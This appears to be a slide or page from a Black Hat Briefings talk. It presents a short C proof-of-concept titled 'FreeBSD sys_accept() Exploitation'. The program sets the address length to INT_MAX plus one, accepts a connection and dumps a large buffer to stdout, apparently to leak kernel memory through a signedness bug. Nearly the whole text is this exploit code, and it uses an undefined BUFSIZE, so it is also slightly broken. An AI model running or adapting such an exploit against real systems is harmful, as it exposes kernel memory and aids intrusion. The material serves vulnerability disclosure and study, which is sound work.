 FreeBSD sys_accept() Exploitation

char buf[1024*1024*1024];
int main(int argc, char *argv[]) {
int s1, s2;
int ret;
int fromlen;
struct sockaddr_in *from = (void *)buf;

if (argc != 2) exit(1);
fromlen = INT_MAX;
fromlen++;
s1 = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP);
assert(s1 != -1);
from->sin_addr.s_addr = INADDR_ANY;
from->sin_port = htons(atoi(argv[1]));
from->sin_family = AF_INET;
ret = bind(s1, (struct sockaddr *)from, sizeof(*from));
assert(ret == 0);
ret = listen(s1, 5);
assert(ret == 0);
s2 = accept(s1, (struct sockaddr *)from, &fromlen);
write(1, from, BUFSIZE);
exit(0);
}

Black Hat Briefings